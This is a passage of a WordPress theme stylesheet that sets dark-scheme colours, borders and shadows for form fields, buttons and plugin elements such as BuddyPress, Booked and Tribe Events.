	color: #4c5560;
}

.scheme_dark hr {
	border-color: #26323f;
}
.scheme_dark figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
}
.scheme_dark ul > li:before {
	color: #f25035;
}

/* Form fields
-------------------------------------------------- */
.scheme_dark .wp-block-search:after,
.scheme_dark .widget_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #b4c2d1;
}
.scheme_dark .wp-block-search:hover:after,
.scheme_dark .widget_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #26323f;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #141e29;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="url"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #b4c2d1;
	border-color: #29333e;
	background-color: #141e29;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ffffff;
	border-color: #f25035;
	background-color: #121c26;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder,
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ color: #b4c2d1; }
.scheme_dark input[placeholder]::-moz-placeholder,
.scheme_dark textarea[placeholder]::-moz-placeholder				{ color: #b4c2d1; }
.scheme_dark input[placeholder]:-ms-input-placeholder,
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ color: #b4c2d1; }
.scheme_dark input[placeholder]::placeholder,
.scheme_dark textarea[placeholder]::placeholder					{ color: #b4c2d1; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #b4c2d1;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
}
.scheme_dark .select_container:after {
	color: #b4c2d1;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
border-color: #29333e !important;
	color: #b4c2d1;
	background: #141e29 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #121c26 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #29333e;
	background: #121c26;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #121c26;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #f25035;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before,
.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #29333e !important;
}


/* Simple button */
.scheme_dark .sc_button_simple2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
}

.scheme_dark .scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_dark .scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#f25035 !important;

}
.scheme_dark .scheme_dark.btn-fullwidth .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_dark .scheme_dark.btn-fullwidth .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#f4f4f4 !important;
}


.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#4353ff;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#3040ee;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#57af3a;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#469b2a;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#f25035;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	-webkit-box-shadow: 0px 0px 50px -16px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -16px #4353ff;
			box-shadow: 0px 0px 50px -16px #4353ff;	
	background-color: #141e29 !important;				
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
	-webkit-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
	    -ms-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
			box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);	
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#4353ff;
	border-color:#4353ff;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ffffff !important;
	border-color:#ededed !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#f25035 !important;
	border-color:#f25035 !important;
}

/* Normal button */
.scheme_dark .wp-block-button:not(.is-style-outline)  .wp-block-button__link,
.scheme_dark button:not(.components-button):not(.search_submit),
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .post_item .more-link,
.scheme_dark .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]{
	color: #ffffff !important;
	background-color: #4353ff;
    -webkit-box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);
	    -ms-box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);
			box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);	
}

.scheme_dark .wp-block-button.is-style-outline  .wp-block-button__link{
    color: #4353ff !important;
	border-color: #4353ff;
}

.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #f25035 !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #4353ff !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #57af3a !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #141e29 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	background-color: #4353ff;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	background-color: #57af3a;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	color: #141e29;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #ffffff;
}

.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
	background-color: #9ca9b6 !important;
	color: #ffffff !important;
}


.scheme_dark .wp-block-button:not(.is-style-outline)  .wp-block-button__link:hover,
.scheme_dark button:not(.search_submit):hover,
.scheme_dark button:not(.search_submit):focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .post_item .more-link:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_simple2):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus{
	color: #ffffff;
	background-color: #3040ee;
	-webkit-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
	    -ms-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
			box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);	
}
.scheme_dark .wp-block-button.is-style-outline  .wp-block-button__link:hover{
    color: #3040ee !important;
	border-color: #3040ee;
}

.scheme_dark input[type="submit"].color_style_link3 {
    color: #ffffff;
	background-color: #f25035;
	-webkit-box-shadow: 0px 0px 19px -7px #f25035;
	    -ms-box-shadow: 0px 0px 19px -7px #f25035;
			box-shadow: 0px 0px 19px -7px #f25035;	
}

.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #ffffff !important;
	background-color: #ff6745 !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #3040ee !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #469b2a !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #f4f4f4 !important;
	background-color: #f25035 !important;
}
.scheme_dark .sc_price_item:hover .sc_price_item_link,
.scheme_dark .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #3040ee;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #469b2a;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #f4f4f4;
	background-color: #f25035;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #f25035;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#f25035;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ea3e21 !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	-webkit-box-shadow: 0px 0px 50px -16px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -16px #4353ff;
			box-shadow: 0px 0px 50px -16px #4353ff;	

}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
	-webkit-box-shadow: 0px 0px 50px -10px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -10px #4353ff;
			box-shadow: 0px 0px 50px -10px #4353ff;	
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a{
	color: #ffffff;
	background-color: #f25035;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover{
	color: #ffffff;
	background-color: #ea3e21;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #0e161f;
	border-color: #1e2832;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #18232f;
	border-color: #4a4a4a;
	color: #f25035;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #26323f;
}
.scheme_dark .sticky .label_sticky {
	background-color: #f25035;
}


/* Custom layouts
--------------------------------- */

.scheme_dark .top_panel,
.scheme_dark .footer_wrap {
	color: #b4c2d1;
	background-color: #141e29;
}


.scheme_dark.sc_layouts_row {
